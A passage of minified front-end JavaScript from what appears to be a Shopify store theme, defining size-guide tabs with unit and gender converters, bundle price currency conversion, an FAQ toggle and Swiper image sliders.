Swiper(".fit_guide_slider",{slidesPerView:1,spaceBetween:0,navigation:{nextEl:".fit-guide-next",prevEl:".fit-guide-prev"},pagination:{el:".fit-guide-pagination",clickable:!0},breakpoints:{768:{slidesPerView:2,spaceBetween:0,pagination:{el:".swiper-pagination",clickable:!0}},990:{slidesPerView:3,spaceBetween:0}}}),first_block=$(".size_guide_navigation_item[unique_id][unique_id!='']").eq(0).attr("unique_id");$(".size_guide_navigation_item[unique_id][unique_id!='']").eq(0).addClass("active"),$(".size_guide").find(".guide[block_id='"+first_block+"']").css("display","block"),$(".size_guide_navigation_item[unique_id][unique_id!='']").click(function(event){$(".size_guide_navigation_item").removeClass("active"),$(".guide").css("display","none");var href=$(this).attr("unique_id"),$img=$(this).parents(".size_guide").find(".guide[block_id='"+href+"']").css("display","block");$(this).addClass("active")}),$(".guide").find(".converter-item[converter='cm']").click(function(){$(this).parents(".guide").find(".row_inch").css("display","none"),$(this).parents(".guide").find(".row_c_m").css("display","block"),$(this).parent(".size_guide_converter").find(".converter-item").removeClass("active"),$(this).addClass("active")}),$(".guide").find(".converter-item[converter='inch']").click(function(){$(this).parents(".guide").find(".row_inch").css("display","block"),$(this).parents(".guide").find(".row_c_m").css("display","none"),$(this).parent(".size_guide_converter").find(".converter-item").removeClass("active"),$(this).addClass("active")}),$(".guide").find(".converter-item[converter='women']").click(function(){$(this).parents(".guide").find(".women").css("display","block"),$(this).parents(".guide").find(".men").css("display","none"),$(this).parent(".size_guide_converter").find(".converter-item").removeClass("active"),$(this).addClass("active")}),$(".guide").find(".converter-item[converter='men']").click(function(){$(this).parents(".guide").find(".men").css("display","block"),$(this).parents(".guide").find(".women").css("display","none"),$(this).parent(".size_guide_converter").find(".converter-item").removeClass("active"),$(this).addClass("active")});var swiper2=new Swiper(".size-nav-items-slide",{slidesPerView:"auto",freeMode:!0,spaceBetween:0})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("size-guide",sizeguide);class sizeguideproduct extends HTMLElement{constructor(){super(),$(".product-popup-modal-size").html($(this).html());var swiper2=new Swiper(".fit_guide_slider",{slidesPerView:1,loop:!0,spaceBetween:0,navigation:{nextEl:".fit-guide-next",prevEl:".fit-guide-prev"},pagination:{el:".fit-guide-pagination",clickable:!0},breakpoints:{768:{slidesPerView:1,spaceBetween:0,pagination:{el:".swiper-pagination",clickable:!0}},990:{slidesPerView:3,spaceBetween:40}}}),first_block=$(".size_guide_navigation_item[unique_id][unique_id!='']").eq(0).attr("unique_id");$(".size_guide_navigation_item[unique_id][unique_id!='']").eq(0).addClass("active"),$('.guide[block_id="Size Guide"]').css("display","block"),console.log(first_block),$(".size_guide_navigation_item[unique_id][unique_id!='']").click(function(event){$(".size_guide_navigation_item").removeClass("active"),$(".guide").css("display","none");var href=$(this).attr("unique_id");console.log(href),$(".guide[block_id='"+href+"']").css("display","block"),$(this).addClass("active")}),$(".guide").find(".converter-item[converter='cm']").click(function(){$(this).parents(".guide").find(".row_inch").css("display","none"),$(this).parents(".guide").find(".row_c_m").css("display","block"),$(this).parent(".size_guide_converter").find(".converter-item").removeClass("active"),$(this).addClass("active")}),$(".guide").find(".converter-item[converter='inch']").click(function(){$(this).parents(".guide").find(".row_inch").css("display","block"),$(this).parents(".guide").find(".row_c_m").css("display","none"),$(this).parent(".size_guide_converter").find(".converter-item").removeClass("active"),$(this).addClass("active")}),$(".guide").find(".converter-item[converter='women']").click(function(){$(this).parents(".guide").find(".women").css("display","block"),$(this).parents(".guide").find(".men").css("display","none"),$(this).parent(".size_guide_converter").find(".converter-item").removeClass("active"),$(this).addClass("active")}),$(".guide").find(".converter-item[converter='men']").click(function(){$(this).parents(".guide").find(".men").css("display","block"),$(this).parents(".guide").find(".women").css("display","none"),$(this).parent(".size_guide_converter").find(".converter-item").removeClass("active"),$(this).addClass("active")});var swipernav=new Swiper(".size-nav-items-slide",{slidesPerView:3.4,freeMode:!0,spaceBetween:10,breakpoints:{768:{slidesPerView:3.4,spaceBetween:10,pagination:{el:".swiper-pagination",clickable:!0}},990:{slidesPerView:4,spaceBetween:0}}})}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&observer.unobserve(this)};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("size-guide-product",sizeguideproduct),$(document).ready(function(){var symbol=$("body").data("currency");$(".bundelprice").each(function(){var price=Number($(this).html()),cprice=price*Shopify.currency.rate;$(this).html(Shopify.formatMoney(cprice,symbol+"{{amount}}"))}),$(".cartbundleitem").each(function(){var price=Number($(this).data("totalprice")),cprice=price*Shopify.currency.rate*100;$(this).html(Shopify.formatMoney(cprice,symbol+"{{amount}}"))}),$(".bundleitemdiscount").each(function(){var price=Number($(this).data("discount")),cprice=price*Shopify.currency.rate*100;$(this).html(Shopify.formatMoney(cprice,symbol+"{{amount}}"))}),$(".totalsaving").each(function(){var price=Number($(this).data("mainsaving"))+Number($(this).data("bundlesaving"))*Shopify.currency.rate;$(this).html(Shopify.formatMoney(price,symbol+"{{amount}}"))})});class faqsustainable extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),jQuery(document).ready(function(){$(".faq").eq(0).find(".rich-text__text").show(100),$(".rich-text__subheading").unbind().click(function(){$(this).parent().find(".rich-text__text").toggle(100)})}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("faq-sustainable",faqsustainable);class CustomImageSlider extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this),$(this).css({opacity:"1"});var speed=$(this).data("speed"),swiper2=new Swiper(".slide-image-"+this.getAttribute("data-sectionid"),{autoplay:{delay:0,disableOnInteraction:!1},effect:"linear",spaceBetween:40,slidesPerView:1.8,loop:!0,speed,breakpoints:{640:{slidesPerView:1.8,spaceBetween:40,loop:!0},768:{slidesPerView:3.2,spaceBetween:60,loop:!0},1024:{slidesPerView:3.8,spaceBetween:80,loop:!0},1441:{slidesPerView:4.8,spaceBetween:80,loop:!0}}})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("custom-image-slider",CustomImageSlider);
//# sourceMappingURL=/cdn/shop/t/341/assets/global.js.map?v=123608183506993285631752904643
